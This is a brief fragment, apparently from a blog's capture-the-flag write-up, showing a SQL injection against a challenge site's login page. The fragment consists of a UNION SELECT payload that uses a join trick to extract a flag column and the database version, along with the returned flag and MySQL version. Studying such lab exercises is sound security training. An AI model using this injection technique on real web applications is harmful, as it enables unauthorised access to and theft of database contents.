 Load URL
http://53574d90404b480e84e9c1d271100ceeb27c702c456643d4.game.ichunqiu.com/l0gin.php?id=-1' union select * from (select
flag_9c861b688330 from users) a join (select version() ) b %23
-
Split URL
+
Execute
Enable Post data Enable Referrer
id username
flag{edbb4306-d34d-48ed-ad7b-51207711a629} 5.5.50-0ubuntu0.14.04.1
https://blog.csdn.net/nzjdsds